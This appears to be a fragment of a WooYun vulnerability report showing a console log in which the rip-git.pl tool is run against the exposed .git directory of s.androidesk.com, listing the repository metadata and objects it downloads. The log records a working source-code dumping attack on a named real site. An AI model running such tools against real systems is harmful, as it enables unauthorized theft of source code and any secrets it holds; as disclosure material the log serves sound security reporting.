 fatal: index file corrupt
E:\hack\工具\渗透工具\漏洞利用\git>perl rip-git.pl -v -u http://s.androidesk.com
/.git
[i] Downloading git files from http://s.androidesk.com/.git
[d] found COMMIT_EDITMSG
[d] found config
[d] found description
[d] found HEAD
[d] found index
[d] found packed-refs
[!] Not found for objects/info/alternates: 404 Not Found
[!] Not found for info/grafts: 404 Not Found
[d] found logs/HEAD
[!] Not found for objects/04/5e5507916ef1d0a19b9154f3fd9ca374c7f81f: 404 Not Fou
nd
[d] found objects/31/610b78600c0cb5e36e97f5b02a494bc569e8f8
[d] found objects/a7/52a62752430918cf8fbcb1d50c51bb45bf2111
[d] found objects/60/794ea337c6d7521afb4f2173ef5fe0c51a91a5
[d] found objects/9b/3b21b9239f08b2978e43b8613ab28a8a5d6934
[d] found objects/b4/eb9991c7d5df4a49a0fb5d084762de63312ff3
[d] found objects/9b/8d3fdb51ee3a4dd1b7161514c1108aeb844c7b
[d] found objects/e7/729ae67403b41b935d222ec358237d6b39190d
[d] found objects/29/1edbe839a5c965234bc7f4f6f2d929495d631d
[d] found objects/3c/636e838811a58e972cfc0654e096e940d7544a
www.wooyun.org